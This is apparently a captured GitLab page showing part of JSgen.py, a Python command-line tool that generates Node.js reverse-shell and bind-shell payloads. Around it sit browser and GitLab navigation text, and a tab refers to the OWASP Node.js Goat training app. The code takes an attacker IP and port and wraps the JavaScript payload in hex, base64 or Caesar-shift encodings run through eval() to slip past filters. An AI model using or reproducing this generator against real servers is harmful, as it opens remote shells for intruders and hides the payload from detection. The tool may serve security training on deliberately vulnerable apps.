 File Edit View History Bookmarks Tools Help
OWASP Node.js Goat Project
JSgen/JSgen.py · master · Andr
Close tab
GitLab
Menu
Search GitLab
Sign in / Register
B blog
Project information
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Locked Files
Issues 0
Merge requests 0
Requirements
CI/CD
Deployments
Monitor
Packages & Registries
Analytics
Wiki
Snippets
Collapse sidebar
84 elif encoding == 'caesar':
85 for i in JS_payload:
86 encoded_payload += "%03d" % (ord(i)+key)
87 encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length;i+=3)\
88 {code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
89 c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
90
91 show_result(encoded_payload)
92
93 @click.command()
94 @click.option('--ip',type=IP,default='127.0.0.1')
95 @click.option('-p','--port',type=click.IntRange(1,65535),default=4444,help='TCP port in range between 1 and 65535')
96 @click.option('-e','--encoding',type=click.Choice(['hex','base64','caesar']),default='hex')
97 @click.option('-k','--key',type=click.IntRange(1,255),default=1)
98 def reverse(ip,port,encoding,key):
99 print "IP = %s" % (ip)
100 print "TCP Port = %s" % (port)
101 print "Encoding = %s" % (encoding)
102 if encoding == "caesar":
103 print " Key = %s" % (key)
104 encoded_payload = ""
105 JS_payload = get_default_reverse_JS_code(ip,port)
106 if encoding == 'hex':
107 encoded_payload = "eval(new Buffer('" + JS_payload.encode('hex') + "','hex').toString())"
108 elif encoding == 'base64':
109 encoded_payload = "eval(new Buffer('" + base64.b64encode(JS_payload) + "','base64').toString())"
110 elif encoding == 'caesar':
111 for i in JS_payload:
112 encoded_payload += "%03d" % (ord(i)+key)
113 encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length;i+=3)\
114 {code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
115 c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
116
117 show_result(encoded_payload)
118
119 generator.add_command(bind)
120 generator.add_command(reverse)
121
122 if __name__ == '__main__':
123 generator()
reverse
Highlight All Match Case Match Diacritics Whole Words 2 of 4 matches